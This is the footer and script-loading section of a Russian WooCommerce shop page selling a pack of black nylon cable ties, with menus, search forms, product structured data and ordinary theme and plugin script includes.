		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b\/#product","name":"\u0421\u0442\u044f\u0436\u043a\u0430 Telecom \u043d\u0435\u0439\u043b\u043e\u043d 4x200\u043c\u043c, \u0447\u0435\u0440\u043d\u0430\u044f 100\u0448\u0442 TIE4.0X200MM-B","url":"https:\/\/sela-shop.ru\/catalog\/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n6 \u043c\u0435\u0441\u044f\u0446\u0435\u0432\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,13\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 50\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 100\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 250","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52192733.jpg","sku":"16170763","offers":[{"@type":"Offer","price":"332.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"332.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


